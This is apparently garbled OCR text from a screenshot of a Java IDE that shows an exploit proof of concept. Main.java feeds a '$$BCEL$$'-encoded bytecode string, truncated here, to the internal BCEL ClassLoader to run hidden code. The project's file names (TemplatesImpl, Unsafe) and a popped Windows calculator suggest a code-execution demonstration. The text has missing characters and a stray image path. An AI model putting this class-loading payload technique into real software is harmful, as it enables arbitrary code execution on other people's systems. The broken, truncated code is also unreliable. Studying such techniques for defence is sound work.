 example Main org.example
Main.java Repository.java Calc.java NoSuchFileException.java TemplatesBytes.java TemplatesImpl.java Unsafe.java
aml
1 package org.example;
mport com.sun.org.apache.bcel.internal.util.ClassLoader;
ublic class Main {
public static void main(String[] args) throws Exception {
new ClassLoader().loadClass( name: "$$BCEL$$" + "$l$8b$I$A$A$A$A$A$A$AmQMO$db$40$Q$7d$9b8
}
\java.exe" ...
0
MR M+ M− MS M
CE C
x² ²√x ÷
8 9 ×
5 6 −
2 3 +
0 . =